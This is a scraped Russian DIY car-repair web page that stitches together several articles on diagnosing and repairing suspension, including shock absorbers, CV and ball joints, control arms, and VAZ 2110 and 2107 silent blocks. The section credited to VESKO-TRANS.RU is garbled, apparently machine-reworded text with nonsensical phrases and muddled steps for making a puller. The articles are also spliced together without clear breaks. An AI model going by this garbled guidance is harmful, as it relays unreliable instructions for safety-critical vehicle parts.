<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/remont-mashin" itemprop="item"><span itemprop="name">Ремонт машин</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-90500" class="post-90500 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Ремонт подвески своими руками</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/remont-mashin" itemprop="articleSection">Ремонт машин</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B5%D1%81%D0%BA%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8&url=https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B5%D1%81%D0%BA%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B5%D1%81%D0%BA%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html&text=%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B5%D1%81%D0%BA%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Подвеска авто, ремонт и обслуживание своими руками</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ремонт подвески своими руками" data-lazy-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-ae81d6e.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-ae81d6e.jpg" alt="Ремонт подвески своими руками" /></noscript></span></p>
<p>Ремонт подвески, один из наиболее распространённых видов восстановления машины. Без преувеличения можно сказать, что обслуживание и реставрация подвески процедура неизбежная. Периодичность и масштаб ремонта подвески во многом определяются условиями эксплуатации транспортного средства и количеством пробега, которая прошла машина.</p>
<p> Восстановление подвески достаточно сложная процедура, требующая большого количества внимания и соответствующих знаний. В связи с этим ремонт подвески в условиях профессиональной мастерской отличается предельно высокой ценой.</p>
<p> Немалая часть автолюбителей узнав, стоимость работ по ремонту автомобиля принимает решения восстановить подвеску своими руками.</p>
<p> Обратите внимание </p>
<p>Сложность ремонта определяет характер и масштаб поражения подвесной части транспортного средства. Мелкомасштабные повреждения ходовой части транспортного средства успешно устраняются руками автолюбителя.</p>
<p> Для капитального ремонта подвески, потребуется наличие профессионального оборудования и хороший опыт в сфере ремонта автомобилей.</p>
<p> Поэтому перед тем как приступить к восстановлению ходовой части своими руками, необходимо провести тщательную диагностику и разобрать распространённые неисправности подвески.</p>
<p>В ходе эксплуатации легковых автомобилей в первую очередь приходит в неисправность передняя часть подвески. Дело в том, что при езде, передняя подвеска авто принимает на себя большую часть нагрузки.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<blockquote>
<p> Плохое состояние российских дорог, неизбежно приводит к износу подвесной части автомобиля. Как известно, передняя подвеска является основной системой управления транспортным средством.</p>
</blockquote>
<p> Поэтому, при возникновении неисправности в передней части подвески необходимо своевременно приступить к диагностике и восстановлению для сохранения безопасности участников движения.</p>
<p>Определить неисправность передней подвески позволит наличие нехарактерного звукового сопровождения в ходе эксплуатации авто. В случае если при вождении автомобиля, передняя подвеска авто издает различные шуму в виде стука или скрипа, необходимо приостановить эксплуатацию машины и заняться подвеской.</p>
<p>Вне зависимости от условий эксплуатации, подвеска автомобиля подвергается воздействию разрушающих факторов. Несмотря на указанную производителем надёжность, в большинстве случаев подвеска авто всё же является довольно хрупкой системой.</p>
<p> Важно </p>
<p> Постоянная эксплуатации автомобиля в неблагоприятных дорожных условиях, приводит к износу рабочих элементов подвески. Ремонт подвески, заключается в замене изношенная деталей. Как показывает практика восстановить повреждённые элементы подвесной части авто довольно сложно.</p>
<p> К тому же ремонт некоторых деталей может обойтись дороже замены, поэтому выполнять реставрацию повреждённых элементов не всегда рационально.</p>
<p>Подвеска автомобиля, включает в себя несколько составляющих: амортизаторы, ШРУСы, шаровые, рычаги подвески, подшипники ступиц и тормоза.</p>
<p>Каждый элемент подвески, комплектуется определённым количеством прокладок и уплотнителей. В ходе замены определённого элемента, также рекомендуется обновить комплект расходников. Рассмотрим технологию диагностики и восстановления каждого элемента подвесной части авто.</p>
<h3>Амортизаторы</h3>
<p>Первым этапом проверки подвески, является визуальная диагностика амортизаторов. В ходе проверки, необходимо обратить внимание на состояние самого амортизатора, а также чашек опоры и пружин.</p>
<p> Также при диагностике амортизатора необходимо определить наличие рабочей жидкости на поверхности элемента.</p>
<p> В случае если амортизатор изрядно загрязнен рабочим составом, необходимо выполнить замену элемента подвески.</p>
<p>Следующим этапом диагностики амортизатора является проверка его сопротивления. В случае если после нажатия на амортизатор, обратная реакция элемента замедлена, возможной причиной является повреждение штока или направляющей.</p>
<p>На этом же этапе проверки, стоит обратить внимание на состояние пружин.Одна из наиболее распространённых неисправностей пружин – повреждение структуры первого витка.</p>
<p> При выявлении данный неполадки, необходимо осуществить замену пружины амортизатора.</p>
<p> Совет </p>
<p>Посторонние звуковое сопровождение при работе амортизаторов говорит о необходимости замены резиновых уплотнителей. Также, элементы подвески начинают издавать стуки и скрипы, при недостаточном натяжении крепежей.</p>
<p>Замена амортизаторов так же как и смена тормозных дисков производится парно. В противном случае начнётся неравномерный износ элементов подвески и в скором времени нужно будет снова приступить к ремонту.</p>
<h3>Шрус и шаровые</h3>
<p>Данные элементы необходимо проверять, предварительно разгрузив подвеску. Для этого, необходимо установить транспортное средство на домкрат. После этого, необходимо подручными средствами проверить люфт каждого элемента. Также, в ходе диагностики необходимо выполнить визуальную проверку элементов на наличие механических повреждений.</p>
<p>При обнаружении люфта, необходимо оперативно приступить к замене повреждённого элемента. В ходе замены, необходимо обратить внимание на состояние расходных элементов и осуществить их замену по необходимости. При повреждении шруса или шаровой опоры, запрещается эксплуатировать транспортное средство во избежание нарушения безопасности участников дорожного движения.</p>
<h3>Рычаги</h3>
<p>Данные элементы подвески выходят из строя довольно редко, но все же требуют своевременной диагностики. Замену рычагов нужно производить при нарушении структуры усилителя в верхней части элемента.В отличие от тормозных дисков или амортизаторов, рычаги можно заменять по одному.</p>
<h3>Подшипники</h3>
<p>При нарушении структуры подшипника, необходимо осуществить замену элемента и отрегулировать зазор.</p>
<h3>Тормоза</h3>
<p>Как известно, тормозная система конкретного автомобиля имеет свои технические характеристики и ряд особенностей. Поэтому ремонт тормозной системы необходимо производить строго следуя комплектующей инструкции завода изготовителя. Производитель указывает основные особенности тормозной совокупности и предоставляет список рекомендованных к использованию деталей.</p>
<h3>Шарниры и уплотнители</h3>
<p>Нередко, возникновение шума при работе подвески говорит о износе резиновых прокладок. Поэтому при проведении ремонта подвески необходимо обратить свое внимание на состояние уплотнительных элементов. При критическом износе втулок, необходимо приступить к их замене.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/2OfTIALghAw" data-id="2OfTIALghAw" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/2OfTIALghAw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Поскольку ремонт подвески в большинстве случаев подразумевает замену поврежденных элементов, перед покупкой нового амортизатора или ШРУС, необходимо обратить внимание на рекомендации производителя.</p>
<p>Удачного обслуживания!</p>
<h2>Ремонт задней и передней подвески автомобиля своими руками</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ремонт подвески своими руками" data-lazy-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-d726c53.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-d726c53.jpg" alt="Ремонт подвески своими руками" /></noscript></span></p>
<p>Доброго времени суток, уважаемые автомобилисты! Наступает лето, и практически прошёл весенний период интенсивного разрушения дорожного покрытия. Ям появилось больше, они видны, и все они являются «головной болью» одной из многострадальных систем – подвеска автомобиля.</p>
<p>Подвеска автомобиля конструктивно входя в шасси, предназначена для регулирования  различных физических сил, воздействующих на авто во время движения. А состояние наших отечественных дорог делает подвеску автомобиля, наиболее подверженной к приобретению различного рода поломок и неисправностей.</p>
<blockquote>
<p>С учётом того, что подвеска авто – важное звено автомобиля, как связующее его с дорогой, так и движущее его, систематическая профилактика и ремонт подвески автомобиля – святая обязанность водителя.</p>
</blockquote>
<p>И вновь, мы с вами имеем право выбора: либо полностью доверится специалистам автосервиса, либо выполнить определенные операции по ремонту подвески своими руками. В первом случае мы только теряем, свои денежные знаки. Во втором, мы экономим деньги и приобретаем опыт. Выбор, как всегда, за вами.</p>
<h3>С чего начинать ремонт подвески автомобиля</h3>
<p>Замена передних и задних стоек ВАЗ</p>
<p>Конечно же, это риторический вопрос. Ведь все, даже новички, вчера севшие за руль, прекрасно понимают, что ремонт автомобиля начинается с диагностики, диагностики подвески, в том числе. Не исключением является и ремонт подвески автомобиля.</p>
<p>Диагностика передней и задней подвески, в принципе, ничем не отличается. Кроме того, что в передней подвеске автомобиля сконцентрированы детали и узлы, которые прямым образом связаны с управлением авто. Это означает, что диагностика и ремонт передней подвески будет занимать большую часть вашего времени, чем ремонт задней подвески.</p>
<p><strong>Виды диагностики подвески:</strong></p>
<ul>
<li><strong>Компьютерная</strong> – применяется лишь для авто с электронными системами управления. То есть данный вид диагностики совершенно неприменим для старых моделей.</li>
<li><strong>Вибростенд</strong> – имитирует для подвески условия, приближённые к «боевым», т.е. отечественно-дорожным. Специалисты всё чаще приходят к мнению, что диагностика на вибростенде даёт общее представление о параметрах состояния подвески, которые не имеют практической ценности. Вибростенд всегда покажет неисправность, т.к. его показатели сравнивают с заводскими параметрами.</li>
<li><strong>Ручная диагностика</strong> – это проверенно-народный способ, когда мы своими глазами видим и руками чувствуем: износ или люфт деталей подвески. Конечно же, производителями иномарок, такой вид диагностики и ремонта подвески не приветствуется. Но, специалисты, которых осталось не так уж и много, по разным стукам и «грюкам» лучше вибростенда определяют, где и какой ремонт подвески необходим.</li>
</ul>
<p>Вот и мы прибегнем к старому, проверенному годами способу диагностики и ремонта подвески.</p>
<h3>Ремонт передней и задней подвески</h3>
<p>Традиционно ремонт передней подвески автомобиля происходит чаще. Это связано с наибольшей нагрузкой на элементы передней подвески во время движения, торможения. Плюс в передней подвеске находятся основные узлы управления автомобилем.</p>
<p>Не стоит забывать, что разные модели авто имеют разные конструктивные особенности подвески, как передней, так и задней. Поэтому, узнав общие принципы ремонта подвески, всё же лучше начинать ремонт передней подвески своего авто с Руководством по ремонту вашего авто в руках.</p>
<p>Важно! При определении неисправностей, производя ремонт передней или задней подвески, нужно уяснить для себя, что в 90% случаев, неисправные детали подвески следует заменять новыми. За исключением применения ремкомплектов в тем местах, где они предназначены или рекомендуются производителем.</p>
<p><strong>Характерные неисправности передней подвески</strong></p>
<ul>
<li>Неисправные амортизаторы – проверка состояния работоспособности амортизатора, пружин, опорных чашек, позволяет вам сделать вывод о замене амортизатора или его ремонте. Сегодняшнее положение дел всё чаще наталкивает нас на мысль, что замена амортизатора является более выгодной альтернативой ремонту. Помните, что амортизаторы нужно менять в паре на одной оси, аналогично замене тормозных дисков и колодок.</li>
<li>Шаровые опоры, наконечники, ШРУСы – диагностика этих узлов проводится при помощи монтировки и ваших чутких пальцев – люфт определяется легко, в подвешенном состоянии автомобиля. Самым верным решением, при обнаружении люфта, является замена той или иной детали на новую. Особенно важно не пропустить треск ШРУСа или «шаровой». Вы же видели автомобили, стоящие посреди проезжей части с вывернутым колесом. Бешеные нагрузки на переднюю подвеску, не дают вам права ошибиться или экономить средства. Это ваша безопасность.</li>
<li>Рычаги подвески – реже всего выходят из строя, естественно, если вы не участвуете в в ежедневных авторалли по бордюрам родного города. При обнаружении деформации рычагов подвески они должны меняться. Ни в коем случае не двигайтесь с «рихтованными» рычагами. Это приводит к нарушению развал схождения колес, со всеми вытекающими последствиями трудностей в управлении и «пожирания» резины. Замена рычагов подвески – операция парная.</li>
<li>Резинотехнические и резинометаллические детали подвески при наличии деформаций и повреждений меняются на новые. Более того, при видимом дефекте, например, резинового защитного колпака (чехла, пыльника), именно с диагностики этой детали начинайте ремонт передней подвески.</li>
</ul>
<h3>Когда нужен ремонт подвески</h3>
<p>По сути, признаки того, что пора провести диагностику, и скорее всего ремонт подвески, вы услышите сразу. Признаки одинаковы как для передней, так и для задней подвески. Ремонт задней подвески принципиально не отличается от ремонта передней.</p>
<ul>
<li>скрип, стук в подвеске: износ резиновых втулок штанг, амортизаторов – требуется замена;</li>
<li>осадка кузова авто: неисправен амортизатор либо пружина;</li>
<li>перегрузка оси автомобиля – характерно для задней подвески;</li>
<li>уход авто от прямолинейного движения: развал схождение передних колес, в задней подвеске смещение заднего моста из-за деформации штанг;</li>
</ul>
<p>Естественно, все неисправности и их признаки, просто нереально перечислить. Но общее представление о том, на что стоит обращать свое внимание, проводя ремонт подвески автомобиля, нужно иметь.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/ZeJbE3d9VaY" data-id="ZeJbE3d9VaY" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/ZeJbE3d9VaY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Успехов вам при определении неисправностей и ремонте подвески автомобиля.</p>
<h2>Ремонт Передней Подвески Ваз 2110 Своими Руками ~ VESKO-TRANS.RU</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ремонт подвески своими руками" data-lazy-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-d9bf917.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-d9bf917.jpg" alt="Ремонт подвески своими руками" /></noscript></span></p>
<p>Смена фронтальных сайлентблоков Ваз 2110: делаем без помощи других</p>
<p>Фронтальные сайлентблоки ваз 2110</p>
<p>Нашему клиенту остается знают, что с помощью сайлентблоков происходит воздействие на углы расстановки колес автомобиля. Потому очень важно, чтоб они всегда находились исправны.<br />Смена фронтальных сайлентблоков Ваз 2110 иногда необходима в любом случае. И необходимо отметить, что смена фронтальных сайлентблоков на ваз 2110 расслабленно вам понравятся проведена своими силами.</p>
<h3>Как проявляется неисправность <strong>передних сайлентблоков</strong></h3>
<p>Ваз 2110 смена сайлентблоков фронтальной подвески</p>
<p>Выяснить, верно ли они работают, несложно.<br />Для этой цели нужно отметить то:</p>
<ul>
<li><strong>Не скрепит ли резина передних колес во время езды. При этом езда не обязательно должна быть на дальние расстояния.</strong>Даже при поездках на маленькие дистанции, скрип не должен наблюдаться. Это не означает, что скрип будет очень приметен – он а возможно малослышимым;</li>
<li>Нет ли на резине каких-либо изъянов. Обычно, если сайлентблоки плохо работают, то у них возникают маленькие трещинки, разрывы.</li>
<li>Не слышен ли какой-либо стук в фронтальных колесах. Существует, что сайлентблоки начинают плохо скользить, потому в течении времени им становится нашему клиенту остается труднее вертеться, потому они и начинают издавать звуки, похожие на стук.</li>
</ul>
<p>Примечание: тут нельзя действовать соблюдая принцип докторов: один «симптом» не имеет права указывать на предмет наличия «болезни». Напротив, если видна хотя бы одна из перечисленных выше заморочек, то сайлентблоки необходимо срочно поменять.</p>
<h3>Подготовка к их замене</h3>
<p>Смена сайлентблоков на фронтальной подвеске ваз 2110</p>
<p>Большинство людей страшатся проводить смену сайлентблоков дома. Хотя реальные это достаточно обычное занятие. Однако сначала необходимо как надо приготовиться. Непременно нужно иметь съемник. При его использовании сможете не только лишь снять сайлентблоки, да и возвратить их в начальное положение после проделывания всех маневров.</p>
<p>Что такое съемник? Это инструмент, состоящий из 2-ух трубок и 2-ух шайб.</p>
<p>Примечание: съемники бывают различными. Однако при их выборе необходимо направить внимание, чтоб они подходили для сайлентблоков. Когда, сделать съемник есть вариант и своими руками.</p>
<h3>Как сделать съемник</h3>
<p>Съемник для сайлентблоков</p>
<p>Более подходящим вариантом съемника является трехлапчатый съемник.<br />Для его сотворения нужно иметь такие материалы:</p>
<ul>
<li>Листовой металл шириной 10 мм.</li>
<li>Железный кругляк, владеющий поперечником 30 мм.</li>
<li>Винт.</li>
</ul>
<p>Смена сайлентблоков фронтальной подвески ваз 2110</p>
<p>Сделать съемник конечно без особых затруднений, если придерживаться аннотации:</p>
<ul>
<li>Сделать набросок лапок съемника. Их длина должна составлять приблизительно 20 см.</li>
<li>Нанести выкройку на листовой металл.</li>
<li>Вырезать лапки и обработать их наждаком.</li>
<li>В высшей части лапок необходимо просверлить по 3.2 отверстия для болтов.</li>
<li>Далее нужно сделать сердцевину, для в которой требуется и пригодится заготовленный железный кругляк. Необходимо просверлить отверстие под резьбу. Приварить по два держателя лапок (всего 6).</li>
</ul>
<p>Смена сайлентблоков фронтальной подвески на ваз 2110</p>
<ul>
<li>Последняя деталь – винт. В высшей части винта следует просверлить насквозь отверстия.</li>
<li>Осталось только собрать съемник. Для этой цели винт необходимо просунуть в сердцевину, а к ней прикрепить лапки.</li>
</ul>
<h3>Замена сайлентблоков верхнего рычага</h3>
<p>Смена сайлентблоков на фронтальных рычагах ваз 2110</p>
<h3>Ремонт <b>передней подвески</b> ВАЗ 2110-12 своими руками. (Замена шаровых опор и сайлентблоков Ромашек)</h3>
<p>В этом деле видео мой 1-ый опыт самостоятельной смены шаровых опор и сайлентблоков <b>передних</b> рычагов <b>ВАЗ</b>.</p>
<h3>Ваз 2110. <b>Ремонт</b> ходовой части</h3>
<p>Замена сайлентблоков и втулок рычагов. Замена втулок и стоек стабилизаторов. Замена втулок <b>передней</b> балки.</p>
<p>Их замена подразумевает следующие действия:</p>
<ul>
<li>Поднять машину на домкрат и зафиксировать ее.</li>
<li>Снять переднее колесо.</li>
<li><strong>Снять верхний рычаг. Однако перед этим необходимо внимательно посмотреть, не соскальзывают ли сайлентблоки в рычаге.</strong>Они должны находиться в неподвижном состоянии.</li>
</ul>
<p>Замена сайлентблоков передних рычагов ваз 2110</p>
<ul>
<li>Чтобы было легче снять верхний рычаг, необходимо выбить верхнюю опору. Для этого следует открутить гайку опоры.</li>
</ul>
<p>Примечание: откручивается она довольно непросто, но без этого опора останется на месте.</p>
<ul>
<li>Нужно вывернуть колесо, ударяя молотком по сошке. Только после этого опора выскочит.</li>
</ul>
<p><strong>Замена сайлентблоков</strong> передних рычагов на ваз 2110</p>
<ul>
<li>Затем следует вывинтить болт рычага, расположенный сверху.</li>
</ul>
<p>Примечание: он довольно длинный, поэтому его откручивание может занять много времени.</p>
<ul>
<li>Этот болт нужно вытянуть, что позволит снять рычаг машины.</li>
<li>Можно начинать их замену.</li>
</ul>
<p>Примечание: проблема может быть не только в сайлентблоках, но и в рычаге. Чтобы проверить, исправен ли он, нужно засунуть болт рычага на место и посмотреть, не большой ли осевой люфт.<br />Если он большой, то проблема с сайлентблоками может возникнуть повторно. Поэтому прежде чем вставлять новый, нужно отремонтировать рычаг.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/N66hiseSoDs" data-id="N66hiseSoDs" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/N66hiseSoDs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Замена сайлентблоков на передней балке ваз 2110</p>
<ul>
<li>Вынуть сайлентблоки можно с помощью молотка или зубила. На самом деле они выпадают практически после первого удара. Главное – не навредить автомобилю.</li>
<li>Теперь необходимо вставить новый сайлентблок туда, где находился старый. Нужно как следует запрессовать его, чтобы он не болтался.Запрессовать его можно легко: одна втулка по размерам подходит юбке сайлентблока, другая же – чуть больше. Вдавливая меньшей втулкой, он без труда пролазит в рычаг.</li>
</ul>
<p>Замена <strong>сайлентблоков передней</strong> балки ваз 2110</p>
<h3>Ремонт осевого люфта</h3>
<p>Есть два варианта ремонта:</p>
<ul>
<li>Поменять весь столб полностью. Однако мало того, что стоит он очень дорого, так еще и качество у него не самое лучшее.</li>
<li>Можно закрутить по бокам две шайбы так, чтобы болт не мог болтаться.</li>
</ul>
<p>Примечание: ввинчивание этих шайб может привести к тому, что сайлентблоки не поместятся в рычаг, поэтому их нужно будет немножко укорачивать с помощью ножовки по металлу. Это может существенно уменьшить срок эксплуатации сайлентблоков.</p>
<h3>Замена сайлентблока <strong>нижнего рычага</strong></h3>
<p>Нижние сайлентблоки заменяются немного тяжелее:</p>
<ul>
<li>Для начала нужно снять стабилизатор, что позволит двигать рычаг вправо и влево.</li>
<li>Теперь нужно открутить все гайки, которые держат сайлентблок в неподвижном состоянии.</li>
<li><strong>Нужно снять сайлентблоки нижнего рычага. Для этого необходимо повторить все действия, что и со сайлентблоками верхнего рычага.</strong></li>
<li>Теперь можно начинать запрессовывать новые сайлентблоки.</li>
</ul>
<p>Примечание: фиксировать их можно только в нагруженном состоянии автомобиля. Ведь если зафиксировать их на вывешенной подвеске, то в скором времени они могут выйти из строя.</p>
<p>Качественные фото, соответствующее видео или инструкция помогут всем выполнить работы по замене переднего сайлентблока своими руками. Однако нужно быть предельно аккуратными, ведь можно здорово навредить своему авто.<br />Это приведет к тому, что придется заплатить в двойне за свою скупость. Зато цена «домашнего» ремонта ниже, чем в автосервисе.</p>
<p>супер молодец как работают пневмо стойки после некоторого времени</p>
<h2>Ремонт передней подвески 2107 своими руками. Как отремонтировать переднюю подвеску на ВАЗ 2107. Ремонт передней подвески ВАЗ 2107</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ремонт подвески своими руками" data-lazy-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-f0a3b83.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-f0a3b83.jpg" alt="Ремонт подвески своими руками" /></noscript></span></p>
<p>Каждый обладатель отечественного автомобиля должен знать, каким образом устроена подвеска его транспортного средства. Ходовая часть требует периодического обслуживания, которое предполагает замену изношенных компонентов.</p>
<p> Осуществлять эти работы можно самостоятельно, если знать, как снять или установить ту либо иную деталь. С данного материала вы подробно об этом узнаете. ВАЗ 2107 является последним транспортным средством отечественного автопроизводителя, который выпущен по классической компоновке, т.</p>
<p> Обратите внимание </p>
